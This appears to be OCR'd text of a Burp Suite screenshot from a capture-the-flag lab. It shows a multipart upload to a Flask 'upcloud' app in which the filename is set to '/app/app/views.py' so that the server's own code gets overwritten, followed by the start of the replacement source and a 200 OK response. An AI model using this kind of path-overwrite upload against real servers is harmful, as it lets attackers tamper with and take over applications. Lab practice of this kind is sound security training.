 Request
Pretty Raw Hex \n ≡ Select extension...
1 POST /upcloud HTTP/1.1
2 Host: 10.129.68.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------23367344633895475105958537​29
8 Content-Length: 1471
9 Origin: http://10.129.68.116
10 Connection: close
11 Referer: http://10.129.68.116/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2336734463389547510595853729
15 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/')
27 def index():
28 return render_template('index.html')
29
30
31 @app.route('/download')
32 def download():
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 23 May 2022 09:15:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1459
6 Connection: close
7
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
upcloud - Upload files for Free!
</title>
13
14 <script src="/static/vendor/jquery/jquery-3.4.1.min.js">
</script>
15 <script src="/static/vendor/popper/popper.min.js">
</script>
16
17 <script src="/static/vendor/bootstrap/js/bootstrap.min.js">
</script>
18 <script src="/static/js/ie10-viewport-bug-workaround.js">
</script>
19
20 <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
22 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
23 <link rel="stylesheet" href=" /static/css/style.css"/>
24
25 <link rel="stylesheet" href=" /static/vendor/font-awesome/all.min.css"/>
26